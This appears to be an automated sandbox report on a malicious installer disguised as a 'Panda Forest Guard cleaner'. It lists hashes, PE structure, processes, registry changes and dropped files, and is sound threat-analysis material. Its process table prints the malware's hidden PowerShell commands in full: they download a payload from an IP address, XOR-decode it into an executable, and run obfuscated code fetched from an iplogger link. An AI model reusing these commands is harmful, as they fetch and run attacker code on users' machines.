| File name: | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a |
| Full analysis: | https://app.any.run/tasks/074bcd01-b0c6-4367-afef-d0c763cfe271 |
| Verdict: | Malicious activity |
| Analysis date: | March 21, 2019, 08:06:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 2F29EB831811800717D75BAF61F334DA |
| SHA1: | 90B10BC6433925E7FDF6992FA06801C35C821655 |
| SHA256: | 65A44B878FDA54030EEC7C547AAF975B9B692558FB76628DC957E06AB453FE1A |
| SSDEEP: | 12288:4yIFZo8JQA9B5luk2/JBuBkvQH/OOC7d0BRVvG9C+ZO:4yILo6n9xutJwivOxMuBRUq |

MALICIOUS
Application was dropped or rewritten from another process
- stat.EXE (PID: 4048)
- ForestGuard.exe (PID: 3040)
Executes PowerShell scripts
- cmd.exe (PID: 2384)
- cmd.exe (PID: 3428)
- cmd.exe (PID: 2616)
SUSPICIOUS
Executable content was dropped or overwritten
- 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.exe (PID: 1332)
- 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp (PID: 3416)

Creates files in the user directory
- 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp (PID: 3416)
- powershell.exe (PID: 2596)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 972)
Starts CMD.EXE for commands execution
- stat.EXE (PID: 4048)
INFO
Application was dropped or rewritten from another process
- 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp (PID: 3416)
Creates a software uninstall entry
- 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp (PID: 3416)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Inno Setup installer (77.7) |
|---|---|---|
| .exe | | | Win32 Executable Delphi generic (10) |
| .dll | | | Win32 Dynamic Link Library (generic) (4.6) |
| .exe | | | Win32 Executable (generic) (3.1) |
| .exe | | | Win16/32 Executable Delphi generic (1.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 1992:06:20 00:22:17+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 41984 |
| InitializedDataSize: | 17920 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xaad0 |
| OSVersion: | 1 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | This installation was built with Inno Setup. |



| CompanyName: | SoftSinn |
| FileDescription: | Panda Forest Guard cleaner Setup |
| FileVersion: | |
| LegalCopyright: | |
| ProductName: | Panda Forest Guard cleaner |
| ProductVersion: | 1.9 |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 19-Jun-1992 22:22:17 |
| Detected languages: |
|
| Comments: | This installation was built with Inno Setup. |
| CompanyName: | SoftSinn |
| FileDescription: | Panda Forest Guard cleaner Setup |
| FileVersion: | - |
| LegalCopyright: | - |
| ProductName: | Panda Forest Guard cleaner |
| ProductVersion: | 1.9 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0050 |
| Pages in file: | 0x0002 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x000F |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x001A |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000100 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 8 |
| Time date stamp: | 19-Jun-1992 22:22:17 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
CODE | 0x00001000 | 0x0000A208 | 0x0000A400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.60167 |
DATA | 0x0000C000 | 0x00000250 | 0x00000400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 2.77135 |
BSS | 0x0000D000 | 0x00000E94 | 0x00000000 | IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.idata | 0x0000E000 | 0x0000097C | 0x00000A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.48608 |
.tls | 0x0000F000 | 0x00000008 | 0x00000000 | IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.rdata | 0x00010000 | 0x00000018 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_SHARED | 0.190489 |
.reloc | 0x00011000 | 0x00000920 | 0x00000000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_SHARED | 0 |
.rsrc | 0x00012000 | 0x00002C00 | 0x00002C00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_SHARED | 4.58458 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.13965 | 1580 | UNKNOWN | English - United States | RT_MANIFEST |
2 | 3.47151 | 1384 | UNKNOWN | Dutch - Netherlands | RT_ICON |
3 | 3.91708 | 744 | UNKNOWN | Dutch - Netherlands | RT_ICON |
4 | 3.91366 | 2216 | UNKNOWN | Dutch - Netherlands | RT_ICON |
4089 | 3.21823 | 754 | UNKNOWN | UNKNOWN | RT_STRING |
4090 | 3.31515 | 780 | UNKNOWN | UNKNOWN | RT_STRING |
4091 | 3.25024 | 718 | UNKNOWN | UNKNOWN | RT_STRING |
4093 | 2.86149 | 104 | UNKNOWN | UNKNOWN | RT_STRING |
4094 | 3.20731 | 180 | UNKNOWN | UNKNOWN | RT_STRING |
4095 | 3.04592 | 174 | UNKNOWN | UNKNOWN | RT_STRING |
Imports
advapi32.dll |
comctl32.dll |
kernel32.dll |
oleaut32.dll |
user32.dll |
Total processes
42
Monitored processes
10
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 972 | powershell -windowstyle hidden -command "&{for($i=0;$i -lt 10;$i++){function getSecs{$d=get-date;return $d.Minute*60+$d.Second}getSecs;$tsec=(getSecs)+4;while($csec -lt $tsec){$csec;$tsec;'sleep';start-sleep 5;$csec=getSecs}'try';try{$data=[System.IO.File]::ReadAllBytes(($env:tmp+'/myhost'));for($i2=0;$i2 -lt $data.length;$i2++){$data[$i2]=$data[$i2] -bxor 0x61}[System.IO.File]::WriteAllBytes(($env:tmp+'/myhost.exe'),$data);}catch{'catch';continue}break}}"C:\Users\admin\AppData\Local\Temp\softsinn\PANDAF~1\stat.EXE | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1332 | "C:\Users\admin\AppData\Local\Temp\65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.exe" | C:\Users\admin\AppData\Local\Temp\65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.exe | explorer.exe | ||||||||||||
User: admin Company: SoftSinn Integrity Level: MEDIUM Description: Panda Forest Guard cleaner Setup Exit code: 0 Version: Modules
| |||||||||||||||
| 2384 | "C:\Windows\system32\cmd.exe" cmd.exe /c start /B powershell -windowstyle hidden -command "&{$fp=$env:tmp + '/myhost';$wc=(new-object Net.WebClient);$wc.DownloadFile('http://185.205.210.64/stateumix.php',$fp)}"C:\Users\admin\AppData\Local\Temp\softsinn\PANDAF~1\stat.EXE >> NUL | C:\Windows\system32\cmd.exe | — | stat.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2596 | powershell -windowstyle hidden -command "&{$fp=$env:tmp + '/myhost';$wc=(new-object Net.WebClient);$wc.DownloadFile('http://185.205.210.64/stateumix.php',$fp)}"C:\Users\admin\AppData\Local\Temp\softsinn\PANDAF~1\stat.EXE | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2616 | "C:\Windows\system32\cmd.exe" cmd.exe /c start /B powershell -windowstyle hidden -command "&{$t='3i3e3x@(ne3w-ob3ject N3et.We3bCl3ient).3Do3wnloa3dStr3ing(''https://iplogger.org/1EzY47'')3|3i3e3x3'.replace('3','').split('@',5);&$t[0]$t[1]}"C:\Users\admin\AppData\Local\Temp\softsinn\PANDAF~1\stat.EXE >> NUL | C:\Windows\system32\cmd.exe | — | stat.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3020 | powershell -windowstyle hidden -command "&{$t='3i3e3x@(ne3w-ob3ject N3et.We3bCl3ient).3Do3wnloa3dStr3ing(''https://iplogger.org/1EzY47'')3|3i3e3x3'.replace('3','').split('@',5);&$t[0]$t[1]}"C:\Users\admin\AppData\Local\Temp\softsinn\PANDAF~1\stat.EXE | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3040 | "C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\ForestGuard.exe" | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\ForestGuard.exe | — | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | |||||||||||
User: admin Company: BDEsoft Integrity Level: MEDIUM Description: ForestGuard Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 3416 | "C:\Users\admin\AppData\Local\Temp\is-OL3JB.tmp\65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp" /SL5="$3015E,303672,58368,C:\Users\admin\AppData\Local\Temp\65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.exe" | C:\Users\admin\AppData\Local\Temp\is-OL3JB.tmp\65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Setup/Uninstall Exit code: 0 Version: 51.52.0.0 Modules
| |||||||||||||||
| 3428 | "C:\Windows\system32\cmd.exe" cmd.exe /c start /B powershell -windowstyle hidden -command "&{for($i=0;$i -lt 10;$i++){function getSecs{$d=get-date;return $d.Minute*60+$d.Second}getSecs;$tsec=(getSecs)+4;while($csec -lt $tsec){$csec;$tsec;'sleep';start-sleep 5;$csec=getSecs}'try';try{$data=[System.IO.File]::ReadAllBytes(($env:tmp+'/myhost'));for($i2=0;$i2 -lt $data.length;$i2++){$data[$i2]=$data[$i2] -bxor 0x61}[System.IO.File]::WriteAllBytes(($env:tmp+'/myhost.exe'),$data);}catch{'catch';continue}break}}"C:\Users\admin\AppData\Local\Temp\softsinn\PANDAF~1\stat.EXE >> NUL | C:\Windows\system32\cmd.exe | — | stat.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4048 | "C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\stat.EXE" /VERYSILENT | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\stat.EXE | — | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Version: 1.0.0.0 Modules
| |||||||||||||||
Total events
1 038
Read events
801
Write events
231
Delete events
6
Modification events
| (PID) Process: | (3416) 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | Key: | HKEY_CURRENT_USER\Software\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: 580D00008034900BBDDFD401 | |||
| (PID) Process: | (3416) 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | Key: | HKEY_CURRENT_USER\Software\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: C9073F1401E1A81FA67B4503D75799B67676DA2473262C11975E3D7E5B482B16 | |||
| (PID) Process: | (3416) 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | Key: | HKEY_CURRENT_USER\Software\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
| (PID) Process: | (3416) 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | Key: | HKEY_CURRENT_USER\Software\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | RegFiles0000 |
Value: C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\MyProg.exe | |||
| (PID) Process: | (3416) 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | Key: | HKEY_CURRENT_USER\Software\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | RegFilesHash |
Value: D5411185E830DD2EADE2881B772ED04BA7B4A2E1D6D218B39285F373530FA574 | |||
| (PID) Process: | (4048) stat.EXE | Key: | HKEY_CURRENT_USER\Software\setty666 |
| Operation: | write | Name: | shost1 |
Value: This is the test | |||
| (PID) Process: | (4048) stat.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (4048) stat.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3416) 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | Key: | HKEY_CURRENT_USER\Software\Softsinn\softsinn |
| Operation: | write | Name: | key |
Value: softsinn2019 | |||
| (PID) Process: | (3416) 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Uninstall\{480BD05B-9952-46C3-A774-0AEB19C738EA}_is1 |
| Operation: | write | Name: | Inno Setup: Setup Version |
Value: 5.6.1 (a) | |||
Executable files
5
Suspicious files
6
Text files
3
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3416 | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\is-RTGT1.tmp | — | |
MD5:— | SHA256:— | |||
| 3416 | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\is-3OBFJ.tmp | — | |
MD5:— | SHA256:— | |||
| 3416 | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\is-A00EK.tmp | — | |
MD5:— | SHA256:— | |||
| 3416 | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\is-QO1L1.tmp | — | |
MD5:— | SHA256:— | |||
| 3416 | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\is-TS9DD.tmp | — | |
MD5:— | SHA256:— | |||
| 3416 | 65a44b878fda54030eec7c547aaf975b9b692558fb76628dc957e06ab453fe1a.tmp | C:\Users\admin\AppData\Local\Temp\softsinn\Panda Forest Guard cleaner\Setting\is-OE10F.tmp | — | |
MD5:— | SHA256:— | |||
